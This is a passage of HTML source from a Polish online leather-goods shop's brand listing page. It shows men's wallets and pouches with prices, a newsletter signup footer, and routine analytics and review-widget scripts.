class="product__compare"></div></div><div class="product" data-product_id="91954" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="91954" href="https://www.torebki-skorzane.pl/product-pol-91954-Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34.html" title="Saszetka męska do ręki jednokomorowa14cx20cm Sasz-pol34"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/9a749547bdf5fe5b29644620e1297f1c/pol_il_Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34-91954webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/2cb8b3ab0aafa2be6f9b5f14686b0f1b/pol_il_Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34-91954.jpg"></source><source type="image/webp" srcset="/hpeciai/1e4ed8819d8ef429eba871e870a5f271/pol_is_Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34-91954webp"></source><img alt="Saszetka męska do ręki jednokomorowa14cx20cm Sasz-pol34" src="/hpeciai/51a76562fddd65a1a3c39565dc4a986d/pol_is_Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34-91954.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-91954-Saszetka-meska-do-reki-jednokomorowa14cx20cm-Sasz-pol34.html" title="Saszetka męska do ręki jednokomorowa14cx20cm Sasz-pol34">Saszetka męska do ręki jednokomorowa14cx20cm Sasz-pol34</a></h3><div class="product__prices"><strong class="price --main">74,99 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div></div><div class="product" data-product_id="72888" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="72888" href="https://www.torebki-skorzane.pl/product-pol-72888-Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08.html" title="Saszetka męska jednokomorowa do ręki  12x20cm Sasz-pol08"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/148a28b5ebf1f1b135fe74fba6bfaa78/pol_il_Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08-72888webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/7023842272a43b8a176cbd1c85129f64/pol_il_Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08-72888.jpg"></source><source type="image/webp" srcset="/hpeciai/6f1263b85ba02917a73d8ba831fb3964/pol_is_Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08-72888webp"></source><img alt="Saszetka męska jednokomorowa do ręki  12x20cm Sasz-pol08" src="/hpeciai/dc550c674d7b598f11bd32d1a63fdf61/pol_is_Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08-72888.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-72888-Saszetka-meska-jednokomorowa-do-reki-12x20cm-Sasz-pol08.html" title="Saszetka męska jednokomorowa do ręki  12x20cm Sasz-pol08">Saszetka męska jednokomorowa do ręki  12x20cm Sasz-pol08</a></h3><div class="product__prices"><strong class="price --main">71,99 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div></div><div class="product" data-product_id="67152" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="67152" href="https://www.torebki-skorzane.pl/product-pol-67152-Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID.html" title="Praktyczny Rozbudowany męski portfel TMC z RFID"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/54e319cef04104e9123b4a4a1a10dfe4/pol_il_Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID-67152webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/30015bd113c3cd68f7956382f054f0e1/pol_il_Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID-67152.jpg"></source><source type="image/webp" srcset="/hpeciai/415ab553d13eeb985d25cc9f9d6cc242/pol_is_Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID-67152webp"></source><img alt="Praktyczny Rozbudowany męski portfel TMC z RFID" src="/hpeciai/27aba2276b1aca55df6bb0fe7c646c32/pol_is_Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID-67152.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-67152-Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID.html" title="Praktyczny Rozbudowany męski portfel TMC z RFID">Praktyczny Rozbudowany męski portfel TMC z RFID</a></h3><div class="product__prices"><strong class="price --main">179,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div><div class="product__details"><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-67152-Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/94c1ee70fa46dcc13ae0a0ac5868f29a/67152.webp" alt="czarny "></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-67150-Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/3637f20b85cc1c3f08db4a70018d9430/67150.webp" alt="czarny+koniak"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-67149-Praktyczny-Rozbudowany-meski-portfel-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/678a748cabd8ce8b93e698801c1d89b1/67149.webp" alt="cognac"></a></div></div></div><div class="product" data-product_id="67151" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="67151" href="https://www.torebki-skorzane.pl/product-pol-67151-Zamykany-skorzany-meski-pojemny-portfel-z-RFID.html" title="Zamykany skórzany męski pojemny portfel z RFID"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/37db42bd5dce4ea95a59bfe2fa360f94/pol_il_Zamykany-skorzany-meski-pojemny-portfel-z-RFID-67151webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/99abdeab6347e0fa2a6265205eb530f4/pol_il_Zamykany-skorzany-meski-pojemny-portfel-z-RFID-67151.jpg"></source><source type="image/webp" srcset="/hpeciai/a37c68b54633cd71c45303ea3fcd0d44/pol_is_Zamykany-skorzany-meski-pojemny-portfel-z-RFID-67151webp"></source><img alt="Zamykany skórzany męski pojemny portfel z RFID" src="/hpeciai/afbd2b61ef125e4bea036029db6bfa6e/pol_is_Zamykany-skorzany-meski-pojemny-portfel-z-RFID-67151.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-67151-Zamykany-skorzany-meski-pojemny-portfel-z-RFID.html" title="Zamykany skórzany męski pojemny portfel z RFID">Zamykany skórzany męski pojemny portfel z RFID</a></h3><div class="product__prices"><strong class="price --main">179,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div><div class="product__details"><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-67151-Zamykany-skorzany-meski-pojemny-portfel-z-RFID.html"><img loading="lazy" src="/hpeciai/3553894d24daa8be85110a18f481b85b/67151.webp" alt="czarny+koniak"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-37237-Zamykany-skorzany-meski-pojemny-portfel-z-RFID.html"><img loading="lazy" src="/hpeciai/7f339cab2c0a005b56a4f92473786800/37237.webp" alt="czarny "></a></div></div></div><div class="product" data-product_id="33135" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="33135" href="https://www.torebki-skorzane.pl/product-pol-33135-Meski-portfel-skorzany-pm1-czarny-TMC-Premium.html" title="Męski portfel skórzany pm1 czarny TMC Premium"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/c6e66ec9574ba6c1804bafd8bafba307/pol_il_Meski-portfel-skorzany-pm1-czarny-TMC-Premium-33135webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/f84efb0e770d5d9d93aef36290c33ec6/pol_il_Meski-portfel-skorzany-pm1-czarny-TMC-Premium-33135.jpg"></source><source type="image/webp" srcset="/hpeciai/b025e62e1b4abe66d451e642e59ca242/pol_is_Meski-portfel-skorzany-pm1-czarny-TMC-Premium-33135webp"></source><img alt="Męski portfel skórzany pm1 czarny TMC Premium" src="/hpeciai/22dcc7ac701aa5befd971258086986cb/pol_is_Meski-portfel-skorzany-pm1-czarny-TMC-Premium-33135.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-33135-Meski-portfel-skorzany-pm1-czarny-TMC-Premium.html" title="Męski portfel skórzany pm1 czarny TMC Premium">Męski portfel skórzany pm1 czarny TMC Premium</a></h3><div class="product__prices"><strong class="price --main">35,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div></div><div class="product" data-product_id="31979" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="31979" href="https://www.torebki-skorzane.pl/product-pol-31979-Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID.html" title="Kompaktowy skórzany męski portfel od TMC z RFID"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/28f3b08165409f536c3350d596ee6071/pol_il_Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID-31979webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/41296165f5a1325dc22d980518851e1c/pol_il_Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID-31979.jpg"></source><source type="image/webp" srcset="/hpeciai/48a057ee53a214755a42e74146609694/pol_is_Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID-31979webp"></source><img alt="Kompaktowy skórzany męski portfel od TMC z RFID" src="/hpeciai/95fd5ef0f4748dbc59975598a6fa3e94/pol_is_Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID-31979.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-31979-Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID.html" title="Kompaktowy skórzany męski portfel od TMC z RFID">Kompaktowy skórzany męski portfel od TMC z RFID</a></h3><div class="product__prices"><strong class="price --main">179,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div><div class="product__details"><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-31979-Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/54ffb0b272db25f64798a3a882530a99/31979.webp" alt="czarny "></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-67147-Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/2b651ca6dfed5c752bf8932c5dc1ed17/67147.webp" alt="czarny+koniak"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-31978-Kompaktowy-skorzany-meski-portfel-od-TMC-z-RFID.html"><img loading="lazy" src="/hpeciai/cc60a2af8dd3259e12faad4d0326809a/31978.webp" alt="cognac"></a></div></div></div><div class="product" data-product_id="8915" data-product_page="0"><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1" data-product-id="8915" href="https://www.torebki-skorzane.pl/product-pol-8915-Klasyczny-kompaktowy-skorzany-portfel-meski-TMC.html" title="Klasyczny kompaktowy skórzany portfel męski TMC"><picture><source media="(min-width: 421px)" type="image/webp" srcset="/hpeciai/e4840f0916281bcc4d4b4f4bc27b4813/pol_il_Klasyczny-kompaktowy-skorzany-portfel-meski-TMC-8915webp"></source><source media="(min-width: 421px)" type="image/jpeg" srcset="/hpeciai/44131314e75608ec807aa25eb595c73b/pol_il_Klasyczny-kompaktowy-skorzany-portfel-meski-TMC-8915.jpg"></source><source type="image/webp" srcset="/hpeciai/94c5aa182a434ac1fe6e61cc3e0cbc4b/pol_is_Klasyczny-kompaktowy-skorzany-portfel-meski-TMC-8915webp"></source><img alt="Klasyczny kompaktowy skórzany portfel męski TMC" src="/hpeciai/3e9bda728b8350cdf3105554b9d0f638/pol_is_Klasyczny-kompaktowy-skorzany-portfel-meski-TMC-8915.jpg" loading="lazy"></picture></a><div class="product__content_wrapper"><h3><a class="product__name" tabindex="0" href="https://www.torebki-skorzane.pl/product-pol-8915-Klasyczny-kompaktowy-skorzany-portfel-meski-TMC.html" title="Klasyczny kompaktowy skórzany portfel męski TMC">Klasyczny kompaktowy skórzany portfel męski TMC</a></h3><div class="product__prices"><strong class="price --main">179,00 zł<span class="price_vat"> brutto</span><span class="price_sellby"><span class="price_sellby__sep">/</span><span class="price_sellby__sellby" data-sellby="1">1</span><span class="price_sellby__unit">szt.</span></span></strong></div></div><div class="product__compare"></div><div class="product__details"><div class="product__versions"><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-8913-Klasyczny-kompaktowy-skorzany-portfel-meski-TMC.html"><img loading="lazy" src="/hpeciai/0ad80a7d122005e653dc8ca115444b6a/8913.webp" alt="cognac"></a><a class="product__version" href="https://www.torebki-skorzane.pl/product-pol-8915-Klasyczny-kompaktowy-skorzany-portfel-meski-TMC.html"><img loading="lazy" src="/hpeciai/d93b6a4688e22c9dde041494edff6157/8915.webp" alt="czarny "></a></div></div></div></section><div id="paging_setting_bottom" class="s_paging"><form class="s_paging__item --sort d-none" action="/settings.php" aria-label="Zmień sortowanie"><select class="s_paging__select --order --small-md" id="select_bottom_sort" name="sort_order" aria-label="Zmień sortowanie"><option value="name-a" class="option_name-a">Sortuj po nazwie rosnąco</option><option value="name-d" class="option_name-d">Sortuj po nazwie malejąco</option><option value="price-a" class="option_price-a">Sortuj po cenie rosnąco</option><option value="price-d" class="option_price-d">Sortuj po cenie malejąco</option><option value="date-a" class="option_date-a">Sortuj po dacie rosnąco</option><option value="date-d" class="option_date-d" selected>Sortuj po dacie malejąco</option></select></form></div><script>
               var  _additional_ajax = true;
            </script></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766159397" alt="newsletter"></div><form action="https://www.torebki-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://www.torebki-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://www.torebki-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://www.torebki-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://www.torebki-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">+48535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Torebki Skórzane<span>, </span></span><span class="adress_street">Szlak Papieski 44<span>, </span></span><span class="adress_zipcode">34-521<span class="n55931_city"> Ząb</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: 0,
				
					basketCostNet: 0,
				
			
			basketCount: parseInt(0, 10),
			
			
					price: 0,
					priceNet: 0,
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://www.torebki-skorzane.pl/",
		"logo": "https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/firm-pol-1308137638-TMC-Naturalleather.html",
      	"name": "TMC Naturalleather"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://www.torebki-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.torebki-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script>app_shop.vars.requestUri="%2Ffirm-pol-1308137638-TMC-Naturalleather.html";app_shop.vars.additionalAjax='/search.php';</script></footer><script src="/gfx/pol/search_shop.js.gzip?r=1766159499"></script><script src="/gfx/pol/envelope.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_filter.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/search_categoriesdescription.js.gzip?r=1766159499"></script><script src="/gfx/pol/search_paging.js.gzip?r=1766159499"></script><script src="/gfx/pol/search_filters.js.gzip?r=1766159499"></script><script src="/gfx/pol/search_categoriesdescription_bottom.js.gzip?r=1766159499"></script><script src="/gfx/pol/search_promo_products.js.gzip?r=1766159499"></script><script async data-desktop-y-offset="0" data-mobile-y-offset="0" data-desktop-disable-reviews="false" data-desktop-enable-custom="false" data-desktop-position="right" data-desktop-custom-width="156" data-desktop-enable-fadeout="false" data-disable-mobile="false" data-disable-trustbadge="true" data-mobile-custom-width="156" data-mobile-disable-reviews="false" data-mobile-enable-custom="false" data-mobile-position="left" data-mobile-enable-topbar="false" data-mobile-enable-fadeout="true"data-color-scheme="light" charset="UTF-8" src="//widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js"> </script>
<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->
<script >gtag("event", "view_item_list", {"send_to":"G-40R8B2L1Q9","item_list_id":"","item_list_name":"TMC Naturalleather","items":[{"item_id":"339582","item_name":"Ciep\u0142a damska r\u0119kawiczka z jednym palcem, ko\u017cuchowa Podhale","discount":11.85,"index":1,"item_brand":"TMC Naturalleather","item_variant":"czekoladowy+bia\u0142y:Kolor G\u0142\u00f3wny","price":79,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"339578","item_name":"R\u0119kawiczki bobaski bez palc\u00f3w 100% FUTERKO","discount":8.85,"index":2,"item_brand":"TMC Naturalleather","price":59,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"339577","item_name":"R\u0119kawiczki bobaski bez palc\u00f3w 100% FUTERKO","discount":8.85,"index":3,"item_brand":"TMC Naturalleather","price":59,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"339576","item_name":"R\u0119kawiczki bobaski bez palc\u00f3w 100% FUTERKO","discount":8.85,"index":4,"item_brand":"TMC Naturalleather","price":59,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"339575","item_name":"R\u0119kawiczki dzieci\u0119ce z jednym palcem 100% FUTERKO","discount":8.85,"index":5,"item_brand":"TMC Naturalleather","price":59,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"97313","item_name":"R\u0119kawiczki dzieci\u0119ce z jednym palcem 100% FUTERKO","discount":8.85,"index":6,"item_brand":"TMC Naturalleather","item_variant":"czarny + szary:Kolor G\u0142\u00f3wny","price":59,"quantity":1,"item_category":"R\u0119kawiczki Damskie"},{"item_id":"114931","item_name":"Etui na karty, ma\u0142y m\u0119ski sk\u00f3rzany portfel z RFID","index":7,"item_brand":"TMC Naturalleather","item_variant":"br\u0105zowy:Kolor G\u0142\u00f3wny","price":79,"quantity":1,"item_category":"Portfele m\u0119skie"},{"item_id":"91959","item_name":"Saszetka m\u0119ska jednokomorowa do paska  10x14 Sasz-pol40","index":8,"item_brand":"TMC Naturalleather","price":71.99,"quantity":1,"item_category":"Saszetki"},{"item_id":"91954","item_name":"Saszetka m\u0119ska do r\u0119ki jednokomorowa14cx20cm Sasz-pol34","index":9,"item_brand":"TMC Naturalleather","price":74.99,"quantity":1,"item_category":"Saszetki"},{"item_id":"72888","item_name":"Saszetka m\u0119ska jednokomorowa do r\u0119ki  12x20cm Sasz-pol08","index":10,"item_brand":"TMC Naturalleather","price":71.99,"quantity":1,"item_category":"Saszetki"},{"item_id":"67152","item_name":"Praktyczny Rozbudowany m\u0119ski portfel TMC z RFID","index":11,"item_brand":"TMC Naturalleather","item_variant":"czarny :Kolor G\u0142\u00f3wny","price":179,"quantity":1,"item_category":"Portfele m\u0119skie"},{"item_id":"67151","item_name":"Zamykany sk\u00f3rzany m\u0119ski pojemny portfel z RFID","index":12,"item_brand":"TMC Naturalleather","item_variant":"czarny+koniak:Kolor G\u0142\u00f3wny","price":179,"quantity":1,"item_category":"Portfele m\u0119skie"},{"item_id":"33135","item_name":"M\u0119ski portfel sk\u00f3rzany pm1 czarny TMC Premium","index":13,"item_brand":"TMC Naturalleather","item_variant":"Sk\u00f3ra naturalna \\ czarny :Materia\u0142 \\ Kolor G\u0142\u00f3wny","price":35,"quantity":1,"item_category":"Portfele m\u0119skie"},{"item_id":"31979","item_name":"Kompaktowy sk\u00f3rzany m\u0119ski portfel od TMC z RFID","index":14,"item_brand":"TMC Naturalleather","item_variant":"czarny :Kolor G\u0142\u00f3wny","price":179,"quantity":1,"item_category":"Portfele m\u0119skie"},{"item_id":"8915","item_name":"Klasyczny kompaktowy sk\u00f3rzany portfel m\u0119ski TMC","index":15,"item_brand":"TMC Naturalleather","item_variant":"czarny :Kolor G\u0142\u00f3wny","price":179,"quantity":1,"item_category":"Portfele m\u0119skie"}]});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {
            if (newContent.basket) {
            const event = new CustomEvent("inpost-update-count", { detail: newContent.basket.productsNumber
    });
    const iziButtonsCollection =
        Array.from(document.getElementsByTagName("inpost-izi-button"));
    iziButtonsCollection.forEach(el => el.dispatchEvent(event));
    }};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--122|1|49-->
<script>
    var wph_products = [];

    
    var wph_oneproduct = {
        id: '339582',
        name: 'Ciepła damska rękawiczka z jednym palcem, kożuchowa Podhale',
        sizes: ['S damskie - długość od nadgarstka 21cm'],
    };

    var wph_price = '67.15';

    if(wph_price != '0' || wph_price) {
        wph_oneproduct.price = 67.15;
    }

    var wph_catp = 'Rękawiczki Damskie';
    if(wph_catp) {
        wph_oneproduct.category = wph_catp;
    }

    wph_products.push(wph_oneproduct);
    
    var wph_oneproduct = {
        id: '339578',
